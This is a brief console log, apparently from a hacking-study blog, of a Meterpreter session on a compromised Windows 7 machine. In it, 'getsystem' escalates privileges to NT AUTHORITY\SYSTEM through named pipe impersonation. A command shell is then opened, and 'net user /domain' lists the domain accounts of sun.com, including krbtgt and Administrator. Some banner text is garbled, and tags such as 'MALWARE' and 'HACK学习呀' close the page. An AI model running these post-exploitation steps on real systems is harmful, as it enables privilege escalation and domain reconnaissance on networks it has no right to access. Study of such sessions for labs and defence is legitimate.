 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2628 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain sun.com.
User accounts for \\DC.sun.com
-------------------------------------------------------------------------------
admin                    Administrator            Guest
krbtgt                   leo
The command completed with one or more errors.
C:\Windows\system32>
MALWARE
DDOS
VIRUS
HACK学习呀